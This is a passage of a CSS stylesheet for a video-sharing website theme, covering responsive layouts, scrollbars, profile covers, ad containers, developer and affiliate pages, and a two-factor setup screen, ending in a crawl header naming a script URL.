    transform: translateX(-50%);width: 240px;
}
.popular_channels_list .channels_list:nth-child(2) {
    top: 320px;
    left: calc(50% - 240px);
    transform: translateX(-50%);width: 240px;
}
.popular_channels_list .channels_list:nth-child(3) {
    top: 320px;
    right: calc(50% - 240px);
    transform: translateX(50%);width: 240px;left: auto;
}
}

@media (min-width: 992px){
::-webkit-scrollbar { background: #f0f0f0; width: 10px; }

::-webkit-scrollbar-thumb { background: #ccc; width: 10px; }
.yp_side_drawer::-webkit-scrollbar, .pt_feat_vid_content .video-title .video-big-title::-webkit-scrollbar {width: 4px;}
.yp_side_drawer::-webkit-scrollbar-track, .pt_feat_vid_content .video-title .video-big-title::-webkit-scrollbar-track {border-radius: 10px;background: rgba(0, 0, 0, 0.01);}
.yp_side_drawer::-webkit-scrollbar-thumb, .pt_feat_vid_content .video-title .video-big-title::-webkit-scrollbar-thumb {border-radius: 10px;background: rgba(0, 0, 0, 0.12);}
.sett_mon_switch {
	margin-top: -6px;
}
.pt_uv_thumbs_innr::-webkit-scrollbar {height: 16px;}
.pt_uv_thumbs_innr::-webkit-scrollbar-track {background: #fff;}
.pt_uv_thumbs_innr::-webkit-scrollbar-thumb {background-color: #babac0;border-radius: 12px;border: 5.5px solid #fff;}
.pt_uv_thumbs_innr::-webkit-scrollbar-button {display: none;}
.pt_playlist_right_vid_side {
	margin-left: -15px;
    width: calc(33.33333333% + 15px);
}
.pt_srch_vids .video-latest-list.video-wrapper .video-thumb {
	width: 25%;
}
.videos-latest-list.top .video-latest-list {
	height: 285px;
}
}

@media (min-width: 1650px){
.watch_full_cont {width: 1480px;}
.home-page-categories .videos .video-list:not(.short) .video-list-image a {height: 158px;}
}

@media (max-width: 2100px) {
.wtch_mv_pcrn.pcrn3 {left: -22%;}
.wtch_mv_pcrn.pcrn4 {right: -22%;}
}

@media (max-width: 1430px) {
.container {width: 1056px;}
.container-full {width: 100%;}
}

@media (max-width: 1360px) {
.container {width: 850px;}
.container-full {width: 100%;}
.pt_feat_vid_content .video-title .video-big-title {max-height: 130px;font-size: 18px;}
.pt_import_vdo #fetch-form {padding: 50px 15px;}
.custom_width_import {width: 77%;}
}

@media (max-width: 1251px) {
.container {width: 1056px;}
.container-full {width: 100%;}
.pt_feat_vid_content .video-title .video-big-title {max-height: 208px;font-size: 20px;}
.yp_side_menu.has_side_menu{margin: 0px !important;}
.yp_side_drawer {left: -300px;z-index: 9999;width: calc(100% - 56px) !important;max-width: 280px;top: 0;transition: all 0.2s;box-shadow: 0 8px 10px -5px rgba(0,0,0,.2), 0 16px 24px 2px rgba(0,0,0,.14), 0 6px 30px 5px rgba(0,0,0,.12);}
body.mobi_side_open {overflow-y:hidden;}
body.mobi_side_open .yp_side_drawer {left: 0;}
.yp_side_drawer .open_side_menu_head {display: flex;}
.yp_side_drawer ul.sections li a:hover {background-color: #f6f6f6;}
.yp_side_drawer ul.sections li a:focus {background-color: #ebebeb;}
.yp_side_drawer.hide_side_menu {left: -300px;}
nav.navbar-findcond .yp_slide_menu {display:block;}
.custom_width_import {width: 66.66666667%;}
body.mobi_side_open .sidenav-overlay {
    opacity: 1;
    visibility: visible;
}
nav.navbar-findcond .search-header {
    padding: 0 70px !important;
}
body.mobi_side_open .yp_side_drawer ul.sections li a span, body.mobi_side_open .yp_side_drawer .subs_list, body.mobi_side_open .yp_side_drawer .more_links_list, body.mobi_side_open .yp_side_drawer footer {display: block;}
}

@media (max-width: 1210px) {
.pro-triangle, .free-triangle { display: none; }
.go-pro-container .go-pro-body .go-pro-packages .go-pro-pkg div { max-width: 100%; width: 100%; }
.go-pro-container .go-pro-body .go-pro-packages .go-pro-pkg div h4 { margin: 0 !important; }
.go-pro-container .go-pro-body .go-pro-packages .go-pro-pkg div h4 * { float: unset !important; }
.go-pro-container .go-pro-body .go-pro-packages .go-pro-pkg div h4 span.go-pro-pkg-price { display: block; width: 100%; text-align: center; }
.go-pro-container .go-pro-body .go-pro-packages .go-pro-pkg div .go-pro-pkg-purchase button { padding: 7px 15px !important; }
nav.navbar-findcond .search-header {margin: 10.5px 11px 10.5px 20px;}
}

@media (max-width: 1200px) {
.pt_feat_vid_content .video-title, .pt_feat_vid_content .video-title+.headtoppoint { display: none; }
}

@media (max-width: 1127px) {
.container {width: 850px;}
.container-full {width: 100%;}
.pt_feat_vid_content .video-title .video-big-title {max-height: 170px;font-size: 18px;padding-bottom: 0;}
.pt_feat_vid_content .video-title .video-big-share {display: none;}
.custom_width_import {width: 77%;}
.pt_go_pro .go-pro-packages {
    -ms-grid-columns: 1fr;
    grid-template-columns: 1fr;
}
.pt_go_pro .go-pro-pkg-features {
    border-right-style: none;
    border-left-style: none;
}
.pt_go_pro .go-pro-features-list {
    -ms-grid-columns: 1fr;
    grid-template-columns: 1fr;
}
}

@media (max-width: 1090px){
nav.navbar-findcond ul.navbar-nav a span.hide-in-mobile {display:none;}
.hide_mobi_hist {display: none;}
nav.navbar-findcond .search-header {padding: 0 !important;}
.pt_srch_vids .video-latest-list .video-title h4 {
    font-size: 18px;
    max-height: 48px;
    line-height: 24px;
}
.pt_srch_vids .video-latest-list .video-info p {
    margin: 10px 0 0;
}
.pt_srch_vids .video-latest-list .video-info a {
    margin: 5px 0 0;
}
.pt_srch_vids .video-latest-list .video-info a img {
    width: 28px;
    height: 28px;
}
}

@media (max-width: 992px){
.swiper-button-prev, .swiper-button-next {display: none !important;}
.pt_shorts_page_title span { visibility: hidden;}
.pt_page_margin {margin-top: 60px;}
.navbar-default.second-header-layout .navbar-nav > li > a {padding: 6px 10px;}
.hide-in-mobile { display: none !important; }
.pt_feat_vid_content .video-title .video-title {border-radius: 0 0 5px 5px;height: auto;}
.pt_feat_vid_content .video-title .video-big-title {max-height: none;font-size: 20px;}
.pt_import_vdo .col-md-9, .pt_import_vdo .col-md-3 {padding-right: 15px;padding-left: 15px;}
.pt_import_vdo .col-md-9 input{border-radius: 10px 10px 0px 0px;border: 2px solid #ccc;border-bottom: 0;}
.pt_import_vdo #fetch-form {padding: 50px 30px;}
.pt_import_vdo .col-md-9 .help-block{display:none;}
.pt_import_vdo .col-md-3 button{border-radius: 0px 0px 10px 10px;}
#no_padding {padding: 0 !important;}
.manage_vids .video-wrapper {margin-bottom: 50px;}
.video-player .icons span {display: none;}
.mobile { display: block; width: 100%; }
.desktop, .icons { display: none; }
.vid_analts_stat {margin-bottom: 15px;}
.rent_vids .avatar a {
    min-width: 180px;
    width: 180px;
}
.pt_vdo_upld_dn {
    margin: 20px 0 50px;
}
.pt_import_vdo .col-md-9 {
	width: auto;
}
.pt_import_vdo .col-md-9 svg.feather {
    height: 48px;
}
.article-categories {
    margin-top: 30px;
}
.wtch_mv_img {display: none;}
.lang_select_modal .row .col-md-4, .lang_select_modal .row .col-md-8 {
	width: 100%;padding: 0;
}
.language_info img {
    max-height: 150px;
}
.lang_select_modal ul {
    padding: 15px !important;
}
}

@media (max-width: 990px) {
.no-padding-right { padding-right: 15px !important; }
.no-padding-left { padding-left: 15px !important; }
.video-player-page .no-padding-right, .video-player-page .no-padding-left { padding-left: 5px !important; }
.play-list-player .no-padding-right { padding-right: 0 !important; }
}

@media (max-width: 910px) {
.container {width: 645px;}
.container-full {width: 100%;}
nav.navbar-findcond .search-header {margin: 10.5px 11px 10.5px 0px;}
nav.navbar-findcond ul.navbar-nav > li > a {padding: 16px 9px;}
header nav.navbar-findcond ul.navbar-nav > li.profile-nav > a {padding: 13px 9px;}
.custom_width_import {width: 100%;}
.profile-container .pt_chnl_info {flex-direction: column;align-items: normal;}
.profile-container .pt_chnl_info .subscribe-btn-container {margin-left: 115px;margin-bottom: 0;margin-top: 8px;}
.profile-container .links-container ul li a {padding: 15px 22px;}
.pt_go_pro .go-pro-packages .go-pro-pkg > div {
    justify-items: center;
    -ms-grid-columns: 1fr;
    grid-template-columns: 1fr;
    text-align: center;
}
.pt_go_pro .go-pro-head > .icon {display: none;}

}

@media (max-width: 900px) {
.hide-in-mobile { display: none !important; }
.video-latest-list { height: auto !important; margin-bottom: 25px; }
.video-player-page .no-padding-right, .video-player-page .no-padding-left { padding-left: 0 !important; }
}

@media (max-width: 865px) {
.pt_svg_squiggle, .pt_svg_lines, .pt_svg_spiral, .pt_svg_triangle{display:none !important;}
.hide_hdr_usr_name {display: none;}
.swiper-wrapper .user_avatar {
    padding: 95px 15px 35px;
}
}

@media (max-width: 768px){
nav.navbar-findcond .pull-right>.navbar-nav{margin: 0;}
.pt_vdo_plyr .embed-responsive.stuck {display: none;}
.modal-sm {width: 380px;}
.articles-content .pt_article_h_list .video-thumb {	display: block;}
.container.m_cont_full {width: 100%;margin-top: 0 !important;}
.manage_vids .video-wrapper {padding-bottom: 25px;margin-bottom: 25px;border-bottom: 1px solid rgba(0, 0, 0, 0.1);}
.mobilerightpane, .mobileleftpane {	padding:0 !important;}
.mobilerightpane{display:none;}
.messages-sidebar ul {height: calc(100vh - 127px);}
.pt_msg_area {height: calc(100vh - 208px);}
.pt_msg_main, .mobilerightpane .messages-sidebar {margin-bottom: -18px;}
.pt_msg_header h3 .mobilemsgclose {display: inline-block;}
.settings-sidebar ul{white-space: nowrap;overflow-x: auto;margin-bottom:40px;padding: 15px;}
.settings-sidebar ul li a svg {margin: 0 7px 0 0;}
.settings-sidebar ul li {display: inline-block;}
.settings-sidebar ul li.active a {border-radius: 2em;box-shadow: none;color: #ffffff;background: #04abf2;}
.article-wrapper .video-thumb a, .pt_history .video-wrapper .video-thumb a, .video-latest-list .video-thumb a {overflow: hidden;min-height: 100%;max-height: 100%;position: relative;display: block;height: 0;padding: 0;padding-bottom: 56.25%;}
.articles-content .pt_article_h_list .video-thumb img, .pt_history .video-wrapper .video-thumb a img, .video-latest-list .video-thumb a img, .play-lists div.video-latest-list {max-height: 100%;position: absolute;top: 0;right: 0;bottom: 0;left: 0;width: 100%;height: 100%;min-width: 100%;min-height: 100%;}
.vid_stud_links li a {margin: 0 3px 5px;}
  .vid_pop_chnl_filtr {flex-direction: column;}
  .vid_pop_chnl_filtr select {margin: 7px 0px;}
.wow_cset_avtr .wow_cset_avtr_hdr b {
    display: none;
}
.popular_channels_list .channels_list:nth-child(1) {
    top: 370px;
}
.popular_channels_list .channels_list:nth-child(2) {
    top: 550px;
}
.popular_channels_list .channels_list:nth-child(3) {
    top: 730px;
}
.et_plus .modal-dialog {
	justify-content: center;
}
}

@media (max-width: 760px) {
.user-messages .messages .message { max-width: 100% !important; word-break: break-word; }
.user-messages.user-setting-panel { padding: 20px !important; }
.show-in-mobile { display: initial !important; }
.login-page { margin-top: 0 !important; }
.video-info-element .video-likes { font-size: 14px; }
.hide-in-mobile-720 { display: none !important; }
.views-mobile { font-size: 12px; color: #777; }
.video-big-title { font-size: 18px; margin-top: 5px; margin-bottom: 10px; }
.video-big-title h1 { font-size: 18px; margin-top: 0; margin-bottom: 10px; }
.video-player-page .col-lg-1, .video-player-page .col-lg-10, .video-player-page .col-lg-11, .video-player-page .col-lg-12, .video-player-page .col-lg-2, .video-player-page .col-lg-3, .video-player-page .col-lg-4, .video-player-page .col-lg-5, .video-player-page .col-lg-6, .video-player-page .col-lg-7, .video-player-page .col-lg-8, .video-player-page .col-lg-9, .video-player-page .col-md-1, .video-player-page .col-md-10, .video-player-page .col-md-11, .video-player-page .col-md-12, .video-player-page .col-md-2, .video-player-page .col-md-3, .video-player-page .col-md-4, .video-player-page .col-md-5, .video-player-page .col-md-6, .video-player-page .col-md-7, .video-player-page .col-md-8, .video-player-page .col-md-9 { padding-right: 0; padding-left: 0; }
.col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9 { padding-right: 0; padding-left: 0; }
.keep-padding { padding-right: 10px !important; padding-left: 20px !important; }
.home-page-categories .col-md-3.keep-padding { padding-right: 4px !important; padding-left: 2px !important; }
.pull-right-mobile { float: right !important; }
.pull-left-mobile { float: left !important; }
.avatar-container { width: 40px !important; border: 1px solid #fff; }
.main-content { margin-top: 55px; }
.phone-container { padding-left: 0 !important; padding-right: 0 !important; }
.second-header-layout { display: none; }
.footer-container { text-align: center; }
.footer-container .pull-right, .footer-container .pull-left { float: inherit !important; }
.nav > li { display: inline-block !important; }
.nav > li > a { padding: 7px !important; }
.next-video h4 { font-size: 14px; margin-top: 5px; margin-bottom: 5px; }
.navbar-nav li { margin-top: -2px; }
.home-page-categories .videos .video-list { margin-bottom: 30px; }
.search-header{display: none;}
nav.navbar-findcond .pull-right>.navbar-nav>li>a{padding: 17px 15px !important;  }
header nav.navbar-findcond ul.navbar-nav > li.profile-nav > a {padding: 14px 13px !important; }
.pt_foot_lang{text-align:center;}
.wtch_mv_main_row {margin: 0;}
.wtch_mv_info_main {margin-top: 0px;}
.video-player-page.six_padding_15 .pt_video_info .watch-video-description, .video-player-page.six_padding_15 .pt_video_info .video-published {
    padding: 0 !important;
}
.popular_channels_list .channels_list:nth-child(-n+3) {
	padding: 0 15px;
}
}

 @media (max-width: 735px) {
.rent_vids {
	flex-direction: column;
}
.rent_vids .avatar {
	width: 100%;
}
.rent_vids .avatar a {
    min-width: 100%;
    width: 100%;
}
.rent_vids_side {
    padding: 0;
    padding-top: 15px;
}
}

@media (max-width: 705px) {
.container {width: 438px;}
.container-full {width: 100%;padding: 0;}
.pt_404>span {font-size: 140px;}
.pt_404>span svg {width: 140px;height: 140px;}
.user-ads-list-container .col-10 {padding: 0 20px;}
.read-article-container .read-article-share ul li a .btn-share {padding: 5px 1px;}
.go-pro-container .go-pro-body .go-pro-packages {flex-direction: column;}
.go-pro-container .go-pro-body .go-pro-packages .go-pro-pkg {margin: auto;}
.go-pro-container .go-pro-body .go-pro-packages .go-pro-pkg:first-child {margin-bottom: 75px;}
.container.m_cont_full {padding: 0 15px;}
.pt_stock_vid_setts {
    padding: 20px 15px;
}
.pt_stock_vid_setts .pt_mv_page_selct_holdr {
	display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    flex-wrap: wrap;
    flex-direction: column;
    align-items: center;
	margin: 0 -10px;
}
.pt_stock_vid_setts .pt_mv_page_selct_holdr > div {
	width: calc(100% - 20px) !important;
	float: none !important;
	margin: 15px 10px 0 !important;
}
.pt_sec_nav_cats {
    margin: -20px 0px 0;
    padding: 15px 0;
}
.pt_feat_vid {
    margin: -60px 0 0;
}
.pt_upload_vdo .upload {
    flex-direction: column;text-align: center;
}
.pt_upload_vdo .upload > .content {
    width: 100%;
    height: 100%;
    margin: 0 auto 20px;
}
.pt_upload_vdo_type_radio {
    flex-direction: column;
}
.profile-container .pt_chnl_info {
    padding: 15px 15px 20px;
}
}

@media (max-width: 700px) {
ul.notfi-dropdown { left: auto !important; width: 100% !important; }
nav.navbar-findcond .pull-right>.navbar-nav>li>a {padding: 17px 11px !important;}
}

@media (max-width: 620px){
.home-page-categories .videos .video-list img {min-height: 150px;max-height: 150px;}
.profile-container .links-container ul{	white-space: nowrap;overflow-x: auto;padding-bottom: 8px;}
nav.navbar-findcond .yp_slide_menu span {margin: 10px 5px 10px 10px;}
nav.navbar-findcond .pull-right>.navbar-nav>li>a {padding: 17px 10px !important;}
nav.navbar-findcond .yp_slide_menu span {margin: 10px 0px;}
nav.navbar-findcond .logo-img {margin: 8px 15px !important;}
.pt_import_vdo #fetch-form {padding: 50px 10px;}
.play-lists div.video-latest-list {padding: 0 0 10px;}
.play-lists div.video-latest-list div.play_list_content h2 svg {margin-bottom: 10px;}
.profile-container .card-container .cover-container img {height: 210px;}
.pt_srch_vids .video-latest-list .video-title h4 {
    font-size: 16px;
    max-height: 44px;
    line-height: 22px;
}
.pt_timeline_latest_vids .col-md-3:first-child .video-latest-list .video-info p, .pt_srch_vids .video-latest-list .video-info p {
    display: none;
}
.video-likes {
    float: none !important;
    position: absolute;
    margin-top: 35px;
    left: 15px;
    right: 15px;
}
.video-likes .like-btn {
    flex: 0 0 auto;
}
.video-likes .video-info-element {
	width: auto;
    flex: 1 1 auto;
}
.pt_video_info .video-views {
    padding-bottom: 30px;
}
.video-player-page .video-options {
	display: block;text-align: center;white-space: nowrap;
    overflow-x: auto;
}
.video-player-page.six_padding_15 .video-options {
	width: auto;
	margin: 20px -15px 0;
}
.video-player-page .video-options .btn-share {
	display: inline-block;
    vertical-align: middle;border: 0;
}
.video-player-page .video-options .btn-share > svg {
    width: 26px;
    height: 26px;
    vertical-align: middle;
    display: block;
    background-color: rgba(0, 0, 0, 0.1);
    border-radius: 50%;
    padding: 5px;
    margin: 0 auto 4px;
}
}

@media (max-width: 600px){
.watch_full_cont {width: 100%;}
.six_padding_15 {padding-left: 15px;padding-right: 15px;}
.nav > li.hide_up_imp {	display: none !important;}
.fixed-action-btn {display: block;}
}

@media (max-width: 530px){
.yp_side_menu.has_side_menu {overflow: hidden;}
.slick-list {overflow: visible;}
nav.navbar-findcond .pull-right>.navbar-nav>li>a {padding: 17px 9px !important;}
header nav.navbar-findcond ul.navbar-nav > li.profile-nav > a {padding: 14px 9px !important;}
.yp_pub_elemnt .btn-subscribe, .yp_pub_elemnt .btn-subscribed,.btn-blocked {	font-size: 0;min-width: auto;padding: 0;border-radius: 50%;display: flex;justify-content: center;align-items: center;width: 40px;height: 40px;}
.yp_pub_elemnt .btn-subscribe svg.feather, .yp_pub_elemnt .btn-subscribed svg.feather {margin: -1px 0px 0px 0px;width: 22px;height: 22px;}
.login-page .login-form {width: 100%;}
.pt_header_nav .right-part > li {
    margin: 0 2px;
}
.pt_header_nav .right-part > li:not(.profile-nav) > a > svg, nav.navbar-findcond .header-image {
    width: 24px;
    height: 24px;
}
.pt_header_nav .right-part > li.profile-nav > a > svg:not(.auth) {
	display: none;
}
.vid_move_filtr .pt_forms .form-group button.btn {
    min-width: auto;
}
.nav > li.hide_upload_mobi_link {
	display: none !important;
}
}

@media (max-width: 520px){
.announcement-renderer{width: 100%;left: 0;bottom: 0;}
.go-pro-container .go-pro-body .go-pro-packages {width: 80%;}
.view_more_link{opacity:1;visibility:visible;}
.pt_video_info .btn-subscribe, .pt_video_info .btn-subscribed {padding: 5.7px 12px;font-size: 13px;}
.pt_video_info .btn-subscribe svg.feather, .pt_video_info .btn-subscribed svg.feather{margin-top: -2px;width: 16px;height: 16px;}
.pt_video_info .btn-subscribe:before, .pt_video_info  .btn-subscribed:before{display:none;}
.video-options{	text-align:center;}
.video-options .btn-share{float:none !important;}
.modal-sm {width: 100%;	max-width: 90%;}
.modal.matdialog .modal-content {max-width: 100%;}
.sett_row_rev {	margin-left:0;margin-right:0;}
#padding_15 {padding: 0 15px;}
.rent_vids_foot {
	flex-wrap: wrap;
}
.rent_vids_foot .rent_vid_info_name {
    display: block;
    width: 100%;margin-bottom: 10px;
}
.pt_actv_prnt .article-wrapper {
    padding-left: 0; padding-right: 0;
}
.sticky-container_sticky .sticky-container__video {position: relative;}
.video-player-page .pt_video_info .btn-subscribe, .video-player-page .pt_video_info .btn-subscribed {
	padding: 0 13px;
    min-width: auto;
    line-height: 37px;
}
}

@media (max-width: 485px){
.container {width: 100%;}
.home-page-categories .videos .video-list .video-list-image a {height: 100%;height: 0;padding: 0;padding-bottom: 56.25%;}
.home-page-categories .videos .video-list .video-list-image a img {width: 100%;height: 100%;min-height: 100%;max-height: 100%;position: absolute;top: 0;right: 0;bottom: 0;left: 0;display: block;}
nav.navbar-findcond .logo-img {margin: 8px 20px 8px 15px !important;}
.pt_header_nav .right-part > li.dropdown.open  {position: inherit;}
ul.notfi-dropdown {left: 0 !important;max-width: 100% !important;}
.pt_video_info .video-views svg {display:none;}
.modal.matdialog .modal-body {padding: 0 15px;}
.video-options .btn-share {margin: 0;}
.user-ads-list-container .col-10 {padding: 0 30px;}
#pt-user-ads-table_wrapper .col-sm-12 {	overflow-x: auto;}
.read-article-container .read-article-text {padding: 0 10px;}
.read-article-container .read-article-share ul li, .import-form-content, .pt_upload_vdo #upload-form {padding: 0;}
.mat_header {padding: 0 15px;margin-bottom: 50px;}
.user-setting-panel {padding: 20px 10px 10px;}
nav.navbar-findcond .profile-nav.open > .dropdown-menu.ani-acc-menu, nav.navbar-findcond .profile-nav.open > .dropdown-menu.ani_log_menu {right: 15px !important;}
.pt_shadow, .profile-container > div.yp_profile {border-radius: 0px;}
.profile-container {margin-top: -20px;}
.profile-container .pt_chnl_info .avatar-container {width: 70px;min-width: 70px;height: 70px;margin-top: -45px}
.profile-container .pt_chnl_info .subscribe-btn-container {margin: 8px auto 0;}
.pt_video_info .watch-video-description, .pt_video_info .video-published, .video-options {padding: 0px;}
}

@media (max-width: 460px){
nav.navbar-findcond .logo-img {max-width: 105px;margin: 11.5px 10px !important;}
.home-page-categories .col-md-3{width: 100% !important;}
.home-page-categories .videos .video-list img {min-height: 200px;max-height: 200px;}
.profile-container .pt_chnl_info, .profile-container .links-container{margin:0;}
.profile-container .card-container .cover-container img {height: 160px;object-fit: cover;}
.video-info-element { width: 90px; }
.pt_404>span {font-size: 110px;}
.pt_404>span svg {width: 110px;height: 110px;}
.pt_404 h1 {font-size: 31px;}
.read-article-comments-container .comments-content {padding: 15px 0;}
.login-page {padding: 30px 17px;}
}

@media (max-width: 435px) {
header nav.navbar-findcond ul.navbar-nav > li.profile-nav > a .caret {display:none;}
.pt_feat_vid_content .video-title .publisher-element .publisher-name a {white-space: normal;}
.read-article-container .read-article-meta span svg.feather.feather-clock {display: none;}
.read-article-container .read-article-meta span.pull-right svg.feather {margin: -3px 0px 0px 5px;}
.go-pro-container .go-pro-body .go-pro-packages .go-pro-pkg {width: 100%;}
}

@media (max-width: 400px) {
nav.navbar-findcond .pull-right>.navbar-nav>li>a {padding: 17px 6px !important;}
.home-page-categories .videos .video-list img {min-height: 180px;max-height: 180px;}
.home-page-categories .videos .video-list {margin-bottom: 10px;}
.user-ads-list-container .user-ads-list-header span a, .create-new-ad-container .user-ads-list-header span a {font-size: 12px;}
.read-article-container .read-article-meta {font-size: 13px;}
.read-article-container .read-article-head h1 {font-size: 29px;}
}

@media (max-width: 380px){
header nav .container-fluid {padding: 0;}
nav.navbar-findcond .yp_slide_menu span {margin: 10px 4px;}
nav.navbar-findcond .logo-img {max-width: 95px;margin: 13px 3px !important;}
.user-ads-list-container .user-ads-list-header span.create-ad-btn a, .create-new-ad-container .user-ads-list-header span.create-ad-btn a {font-size:0px;}
nav.navbar-findcond .profile-nav.open > .dropdown-menu.ani-acc-menu, nav.navbar-findcond .profile-nav.open > .dropdown-menu.ani_log_menu {right: 0px !important;}
}

@media (max-width: 350px){
nav.navbar-findcond .pull-right>.navbar-nav>li>a {padding: 17px 5px !important;}
.home-page-categories .videos .video-list img {min-height: 160px;max-height: 160px;}
.pt_404>span {font-size: 90px;}
.pt_404>span svg {width: 90px;height: 90px;}
}
.fixed-action-btn ul { background: unset !important;}
.showing_pages{margin-top: 25px}
.pay_to_content{width: 100% !important;height: 100% !important;position: absolute !important;}
.pay_to_content p,.pay_to_content h5{color: #fff !important;}
.pay_to_content .pay_to_content_background{width: 100%;height: 100%;background: rgba(0,0,0,0.6) !important;}
.padding_popular{padding-top: 10px !important}
.unverify_color{color: #fb483a !important;}

.profile-container .card-container .cover-container-2 img { width: 100%;position: absolute;}
.cover-container-2 {display: none;height: 250px;overflow: hidden;}
.profile-container .user-reposition-dragable-container {
    position: absolute;
    top: 10px;
    right: 10px;
    font-size: 16px;
    display: flex;
    align-content: center;
    background-color: rgba(0, 0, 0, 0.65);
    border-radius: 5px;
    padding: 5px;
}
.profile-container .card-container .edit-cover-container .btn, .profile-container .user-reposition-dragable-container .btn {
    color: #fff;
    border: 0;
    padding: 0;
}
.profile-container .user-reposition-dragable-container .btn svg {
    vertical-align: middle;
    width: 22px;
    height: 22px;
}
.user-cover-uploading-progress {
    color: #fff;
    width: 100%;
    position: absolute;
    z-index: 2;
    display: none;
    background-color: rgba(0,0,0,.23);
    height: 100%;
}
.pace-activity-parent {
    background-color: #fff;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    position: absolute;
    padding: 20px;
    border-radius: 5px;
    margin-top: -15px;
}
.pace-activity {
    display: block!important;
    width: 40px;
    height: 40px;
    border: 4px solid transparent;
    border-top-color: #29d;
    border-left-color: #29d;
    border-radius: 30px;
    overflow: visible!important;
    -webkit-animation: pace-spinner .7s linear infinite;
    -moz-animation: pace-spinner .7s linear infinite;
    -ms-animation: pace-spinner .7s linear infinite;
    -o-animation: pace-spinner .7s linear infinite;
    animation: pace-spinner .7s linear infinite;
}

#adContainer {
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  z-index: 1000;
}
#adContainer div{
	width: 100% !important;
	height: 100% !important;
}
.pt_sec_nav_cats ::-webkit-scrollbar {display: none;}
.pt_video_player .mejs__container , .pt_video_player .mejs__container video{width: 100% !important;}
.video-player video{object-fit: contain;}
.video-player , .video-player video , .video-player .mejs__container{max-height: 670px !important;}
.sticky-container_in-content {
		height: inherit !important;
	}
.helper-text li.valid {color: #1aac20 !important;}
.no-before:before{content: none !important;}

.dev_sidebar {
	padding: 15px;
}
.dev_sidebar .links_ads a {
    display: flex;
    align-items: center;
    padding: 10px;
    margin: 5px 0;
    border-radius: 8px;
    transition: all 0.2s;gap: 15px;
	text-decoration: none;
	font-family: "Roboto";
	font-size: 15px;
}
.dev_sidebar .links_ads a:hover {
	background: rgb(0 0 0 / 5%);
}
.dev_sidebar .links_ads a.active {
    color: #04abf2;
    background: rgb(4 171 242 / 11%);
}
.dev_sidebar > hr {
	margin: 17px 0;
}
.dev_sidebar > .btn {
	    width: 100%;
    font-weight: 500;
    font-size: 15px;
    border-radius: 8px;font-family: "Roboto";padding: 10px 12px;
}
.pt_dev_appps {
	padding: 15px 15px 1px;
}
.dev_apps_list {
	    background: rgb(0 0 0 / 4%);
    padding: 10px;
    border-radius: 10px;
    margin-bottom: 18px;
    box-shadow: 0 0 0 1px #e6e6e6;font-family: "Roboto";
}
.dev_apps_list .avatar {
	margin-bottom: 12px;
}
.dev_apps_list .avatar img {
	width: 100%;
    aspect-ratio: 1.3;
    object-fit: cover;
    border-radius: 12px;
}
.dev_apps_list .ap_name {
	    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    font-weight: 500;
    font-size: 17px;
}
.dev_apps_list .ap_name a {
	text-decoration: none;
    color: #222;
}
.dev_apps_list p {
	margin: 5px 0 15px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}
.dev_apps_list .btn {
	border: 0;
    font-weight: 500;
    padding: 9px 16px;
    transition: all 0.2s;
}
.main_aff_page p, .sett_aff_link {
	    display: flex;
    align-items: center;
    gap: 15px;margin: 0 0 17px;
    padding: 6px;
}
.main_aff_page p span, .sett_aff_link span {
	display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 50px;
    height: 50px;
    position: relative;flex: 0 0 auto;
}
.main_aff_page p span:before, .sett_aff_link span:before {
	content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    background: currentColor;
    border-radius: 50%;
    opacity: 0.1;
}
.main_aff_page .btn {
	    border: 0;
    margin: 0 8px 6px;
    min-width: 200px;
    font-weight: 500;
    border-radius: 13px;
}
.sett_aff_link {
	padding: 0;
    margin: 15px 0 30px;
}
.sett_aff_link span {
	width: 67px;
    height: 67px;
}
.sett_aff_link .form-group {
	    margin: 0;
}


.pt_google_auth {
	display: flex;
    align-items: center;
    justify-content: center;
    gap: 20px;
    flex-wrap: wrap;margin: 20px 0 0;
}
.pt_google_auth img {
	width: 100%;
    max-width: 230px;
    flex: 0 0 auto;border-radius: 10px;border: 1px solid #ededed;
}
.pt_google_auth .form-group {
	flex: 1 1 auto;
    margin: 20px 0;
}

.pt_google_auth_info {
	margin-top: 25px;
}
.pt_google_auth_info p {
	    margin: 17px 0 0;
    font-size: 15px;
    line-height: normal;display: flex;
    align-items: flex-start;
    gap: 15px;
}
.pt_google_auth_info p svg {
	flex: 0 0 auto;
    width: 32px;
    height: 32px;
    background: #e7e7e7;
    padding: 7px;
    border-radius: 5px;
}
.pt_google_auth_info p span {
	
}

.pt_upgraded_page {
	position: relative;
    text-align: center;
    padding: 100px 0;
}
.pt_upgraded_page > svg:not(.feather) {
	position: absolute;
    height: auto;
    width: 45%;
    left: 50%;
    transform: translateX(-50%);
    top: 100px;
    opacity: 0.3;
}
.pt_upgraded_page > svg.feather {
	margin: 0 0 20px;
    width: auto;
    height: 130px;
    position: relative;animation-duration: 1s;animation-fill-mode: both;
  animation-name: bounce_pro;
}
@keyframes bounce_pro {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.pt_upgraded_page h3 {
	    position: relative;
    font-size: 26px;
}
.pt_upgraded_page p {
	position: relative;
    font-size: 19px;
    max-width: 740px;
    margin: 0 auto 50px;
    line-height: normal;
}
.pt_upgraded_page .btn {
	    font-weight: 500;
    border-radius: 2em;
    min-width: 250px !important;
    padding: 16px 20px;
    font-size: 15px;
    height: auto !important;
}

body span.icon_pro svg {
	margin: 0 3px !important;
    width: 38px !important;
    height: 18px !important;
}
.profile-container .pt_chnl_info .info-container h4 .icon_pro {
	margin: 0 0 1px;
    display: inline-block;
}

.mt-15 {
	margin-top: 15px;
}

--- FILE ---
content_type: application/javascript
request_url: https://jads.cc/js/jads.js
